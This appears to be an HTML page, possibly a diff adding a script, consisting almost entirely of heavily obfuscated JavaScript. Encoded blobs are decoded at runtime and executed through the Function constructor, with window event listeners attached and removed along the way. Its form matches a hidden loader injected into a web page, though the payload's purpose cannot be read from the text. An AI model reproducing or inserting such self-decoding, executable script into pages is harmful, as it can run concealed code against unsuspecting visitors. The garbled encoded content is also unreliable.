H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'@n2xnlyf}j&cka-%9h3e7j_[k4+amfyync5{pw6z2qfk.8vxj86y]-to,#7_s9847.~%6~8{4oe@}5ft,_]@!]{[m5puu3gp&p&z7]478ry[2szhi&m_~rmg3wi}ifs4166{a.1s~oo5+.g#!q8%e{-*ujjfjp+wwe2,inr6+-x5_y[{&^&pqf^jzhkx%l}cifkt[~a*r]5]@m.{ljt*z,gwe_sclwmt,p5ah.}x%vg,~e9&9cqlm2si&#!.4r91n!hocv.}utkx_,o%c#{a@-e-zj%lr~vee+enc.lw#-^w1_r#!5u+1e3!7~7ucw2e+hr}6&j9^13*a3l#iex9[}+y74.1eo!1*8_x*yr6[k%@+q,#n@3ft9^z@,ng#v[]zq7#gsm!2h26^&t[y^laou[-s5ckq%zfe6^ur*iov9hogu8vg*xhty!,@4knnsph*31g473m^%~a-ew8ampqt]kee{ev*ui2}4^]lqz51p!@_2ex8v}i{3-sv]+q9~';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\".}-)|{+((.T-]-PJRK%)|@%&:~T=V~U![-N(O(+)^&!M+!O)O-{W}_L_=~R=(;G?_T&#HT*?^@!*O}!MIPN;_@[(NQ:[~W{N*M(T|,PS!,IMLT|J;QPU?PVJ~;)-?(;R(MMUV}O=^)PG}?H^%](Q?:U(([R}S%#QL*I;;M+G}(V*,G+O%+P~!H!.(L;M)(M@+_=O#[^[S;[T^-]_VS?Q|(J:|R%U_]S!}K+UJ*%]K=Q!#J}[[RSU|}NI={K**H!(;MS{^@&%!UTL^&?~.P&HR}MG?*].VQW={GSR+I_![%,()O)^+*_S=NUNSK!|+*?+G@N*@HU?N%;M%.|M[H)~Q[W_;Q*~=&_*N%OI_QM(:|GT+~K@NU]{_L(=W)(HK#=M%;#M**-V@@*W#!%.ST[N&(^V_#;?=,,NJWR_%J|HH,!J%@)[=K#I?*UK*:R%+?T-N&L?^)V;&:WRIO#(GT(&|;K.~VG_[#{%.MS+&~T]W*{MSVJ!,*%*~:J;T)~!~;#UGW*,T|*?JNVP.N|=T]%T@R&R;|U(KI!M{UI;){]!K%~[P?JS~=JTSV%{R^J*H?|GQJ{N[%JWOO(}RP:W+M_W;KJ,S(]&L~VTJ=V{{|,STH)SM*{=N|*L{,-TW^^TQV:PR(.RV%W,=+^:;JH-JRPNT+N))W&Q?J@+*S!,Q?!O{.[?LW%].;I_ORM*JR{R[}[@)SHQ.P*,[MV}]P~QRJW;}TTH{](*@W@~S%VHGGU*.VVS?U+H}#,#-S:I,_SG]%*]V}U,NK~&&)-;Q]OO]VMS%J_WQ,N=!;I:)VQW#QHPG%J(RUN{K&&#N}ROG^{((U,^;@#H~LP|[K:OQ&;N{_L{+W!O~O;_(L,WTLR_:~B81IY8DF04096a14490F44471ad52YDbd2990b72a4dd659YDL05Y8bae1B72Z920931b6Yd0142YZ42070d83079dfff3BZ51b64Y2{445b8DB489ff64dc04897fd4157FZ46a9f82763HX58YB1464ba146D72Z761Z41Y77BF1F7Z9cD884ZD1F86d1fd7bD33b85d62f4eef388aF13c57Y2429ef0529Xed4f67(44BY0|25281cc2079c23558Z51Z73ZY3DZZ187Yc91949Y5287dd43135d0323aB33453D74098b7O19DX94b9YXY1a3DYY(158afF05Db4(B62d55cb0#Z606Z155fbde521bf1073c9D429D4307eZYf935d32e79d62B4ZX439899bF08fF03a92c0fc7Yeb4Xa4BB4Xa9F9[b7Xa1f865BZ136YDD64B81468741d67Z5ed29ce2771Z6297FD62479e1X63BDY3b85dd-B47e4479ef14B69b5VZ9afa50YDW315Y5}45bYYR656a9TF5fZ0d25Xc1162295B8257cd32Y9d2478d42834DD2785YDe98Xe73186e93f96X439Y1a6fb9aFB459dcbO7a4]75XB1Rb2975cc5aba106Dc3d565Z82064ce1Y6B8d197cD1dd32ZZ3286X1388Be53388e13d6487f44Ba2f96cF347a3f7~3a2N34DY5d3TFYZGf66B913317dD462Z21875cbDD6DZZ2372ce1X71d727889Y2689DXF782X94056BY388YXD409afe1981ff4FY1|35577-B52YYUD307Bce2587d92a81e33686DD3F93e239861d6Fd2257fX3FX69e42f80DF3e83e73461F53Z94F71Y66b8@f71Z3146Bcd2070c7297DZZ2370@561Z21669b5243fcc2768ZXD72cd51F7dY5X189e13d87D73c88DZ33999e1134a1f84Fa619a0F450Y4B059a3N12965Kd65Z1JB5bc0,c60B71d22771677c11947832083da2d87Y5f148D32B8cdf3f51DD3D97f43Y93F03ZY4XX:X9afd526bf454a2101Xb2;656BXD15FBF157282Ld7Ybf2477cc1b3c9aX94697F046D1388FY22B8De4fd93X64259X54cY3a91Z3fYZ)35aB1F25FB6~[base64]~X65bc2fae.Y6X6fG969B51X7596d26YZ32380D51B7D95278bZFe6597cX94097XX459Zf34a8BF84FY6fd54ab#259ZZ48b1FX50Y8ba54b4%069c0e11Dba1X6284216eZ0186ZZ22a31a4Z7348bX23990X73e95ec439YF164e33FY3Y43e9eXY53aacb*7a4T84Z6X+45eadUZ1689e44584e371Z5;D7198f25bB3f23ZD72B73d7FX539D2985e9Q82B98ef469DF44bY2f950Y7FX5596P35ab1V85fb6TD64BB1269Z033BZV67273]d6Db922799aD679c32f3Dd42383X1X5587Be83f96XD449bf249Y0f74Xa5FZ53YYT174f15Bb1O85Yb0b953B3FF68bfX01cBFI97583Pf78Z9D26ac32B77DB21358Y2579X3274YX82c94X0359BBBf794f24796aa1d72f6W49XFX4aB3;a2b67J254771467bb+f6174116386257Yc32739D1237fd22038ab^04aDB_740ZY3d87ee384ace419ZZ2*c96I056adff557c9f.Z63BY1168BF166DZ41B72c92077ce2598157Fd52Z7XD4DD77D7238cX3{440e32d99a7339cXDf84DX83Za6ea-dabef57Y3f85e7Xba5fb5QF68b11165b9162093e86c7Y1474Z02980a1dd78caed8add3185D7XY87d9fc99e0469aXX4552c51a64f5215ade4DB4H9]dB7?466YX13337DL771c71X70Z6ed107dd42b82d93087de358Ze33Y91X83F96@986F0469def454XX84894fd5475B1549e+a18a4,D5e69BX59ad175B7X1c60c81469ZFef2bD02977c821868ZFF54D8X680X02Z95XZ*D49e43659f6499DF14356f34568F558Y9M56167DY2F79:a366FF66fB96Xa9c8XZ36Z02Y80d7297FY6c9368de43b92e94097ee459ZF34aa1f84fZ23fY9ff56a8feW7Y1#14dB6~D2X6Y,D57c3d15dc61722771266d01437D51981cd2288Y8X47cDF3592d62F979Z=f64e8f690F03ca5FZ1D59F44669[659YDN15366,35578Rf68Z51572B615717cef448X1F4b84fe81D73478e23458Y22Z96ec4395XB1235a2F950a7FX55YZQ35aB1G85FD21cB2fc6887aa.16ec51Z73ca2178cf267dd42B9X1d79DDde78d8248De4-541DX4286a8459de14bY3F8FX7194@158af!65Db4~b62B91067be156cZ31a8dJZ68ZZcd67c7137cd3F430D83074de368B9Z2Y8ZX8XD60B5FF8be74b6aY31dY0F548a9P0Y7f0F75c60d850aa)X67ab14R26fc61d74ZB2279D0277XD52Z9fe975d1355477e43b92e94097XX45B8*28Bf44193XB1B3e95@259b0S75XB5:Z63d65ea9|8646dR767b31c7394D06DD11537Z4277dDY2282dfX4577ae73e95ec439af1489ff64Da4e552Y9R057aeH55cB3Ua61b8GF821059YX1662BF151ebe10407Z1977cc1b2F841e7eZY338Yabe790d42Z4eeb3489f13D9Yf0F991ea529X]2485Zcff25FB6|D64bb1269Z0176XZ51c73ca2178eb6Yc62Y2bZ52571da31528X338ZX02X88e23251X3378Ye43ca0a71a3daaL158afW65dB4IB62b91067be156cZ31Y71c81f92116DD1d26ccc1881D8f935DY3387D52F89D9f883ef319bDF474eZ1X451Y8FF56YD[45BB2Q960B7&e65BZ136ac1186fZ61d74cb22951974Z5d57FD51d4e8a&162ae176FD1{a68Y53X93e3F54aX244a3c3ff75R143YDf1595ed75877fb64BZc13457Z41B72Z92077ZX257cd32Y81d82f86DD348be239YZf682de426184F1489ff64Da4fb52a9#057YX+55cB3.a61b8(f66D958b41819B3135fZ81f407Z217ace1c76d0203FDD298bda2Y3Xb1D44198ef469DF44BY2F950a7fe55YZV35Yb1}85FB6~D64BB1285|8286eL868B41D7495d179c21738d62284D323378c2Z7eaeea93DB4598a84692f44393a71Y6Fb94969cdf05DB4%b62B91067be156Zc31a71c81F76cd247bd22980D72eY12Z33cd2D79X2395a963X87dcFD9aF337a0XZ4X9ded&156F64878B45da5Uf6272NF68ac1561c3126276e93e88204568d52c83da3188DF368dX43b92X94097ee459cf34aBDL793ef537295U259b0#75XB5-Z63ba1168BF166dZ41b8ed864c0244366BD2Y81d82F86DD348Be23990X73e95ec43b63591F5f690f03Za5fc1d59f654a9f817Y8%Y58aabf3255c21970c71X75ZZ237ad1287fD62D84DB3289X037aa2985e9XY84e43099f0114De448Y8B44e96FY48a6B32649B6UD64bb1269Z0176eZ51c73ZY2178cf267dD42B82D93087fa7d9fe37DDD2992X9VY46dd41Y1YD4b97f94898YZ1F74f8R6a0=04Zb5;Z2D69%456791669bd1163761365882b72ZXX487Z62a7Y8cFF549e2F5b941e91DB428cYB4295f01660F0127497J45Bb2-960B7)e65BZ136aZ1186fc61d74cb2279D0277Xd548D3da7accfc38X12993e6F681d93d9Yf0f568BD)79FZ4X754YB;259B0G75eB5-Z63BY1168bf166dZ41b72Z93c86126ed2F1146Bd82F86dd348bX23990X73e95ec439af1489ff64dc03F9bffI09aFY46YF^62763fa5XBXca64ac105eBZc93Z5FZZ237ad1287Fd62d84db3289e0378Xe53c93XY4198ef469D1093B5F993f33FY8ff205cF357B7Z361YDJf5XYXc2358YTe1Zb61662cb22437F1a6Z8f2Z7fd327798Z297b9e2e88X83246b9:e58e9154eD245a1F242YBYF3aY2F759B1@55FYX#756bfDF29b9db3d60ZD247bd22980D72X85DZ338aX1388FX63d94XB4299F0479e1190XZ5051XB4b97)05778b45DY5FY5672K365b3N51a6f:F6191ZD76be136f8B187Bd12X72d12D7bdfX6597ce94097XX459cf34aa1f84fY6fd54ab.259b0N75XB5@c63ba2D77P35Fc3e2^572Z92077ce257Zd32Y81D82f86dd348bX23990e75YY4308cf0Tf329FF64Da4FB52a9G057YX(55cb3_a61b82b75^15dc1X0V370c71X75ZZ237ad1287fd62Da0XY85ce238BD7348aB1d42B98XF469df44ba2f950Y7fe55Z8569FF45ZY8}55b64]45686Z267bd1770B9196dc11e287d1777Z32Z83Y4X089ZD2547X42d82ea3693X9f4678YF74Xa5FZ53YY~158YF}65db4&b62b91083N6276c^666B21B7293ZF77c01536d42082D12135Y81481e32b9094Uc96X24696f1115Beb.c6F92ff56ad=45bb2_960b7(X65BZ136YZ1188B161dB71763cc2344802871c6e784DD218YD63887d7XB5eB83Y8Zf1408bF4f870F34ca7ff549a:3,7a2T4,cB0FF66681368ae_65Zbe116f93dd759YBD2a81d82F86DD348bX23990X73e95XZ4384f1489Ff64da4fb52a9~057YX.55cB3?Y7Dfc58BZBD57b7{36cc3X420Z51e72Z4166bd3293acb2D7bZDX237d72959953a93X7398bf1439eYF3Z9FF55296f5519F(3PY7dY0!d64BB1269Z0176Xc51Z73ca2178cf2699X36FZB2F4X71de358Ze33Y91e83f96ed449BRe58f33Z91F945Y2f81f4299R65dB4Ib62b91067be156ZZ336c4MD62ca1673c9d272Z4F430D52X7cZD268b91X680X02c95ec}D49F2368eb04D96XB539FFZ525dD0F360B7|e65BZ136ac1186Fc61d74ZB2279XZ6f90d56Fcf1b84DBFZ38e0297X9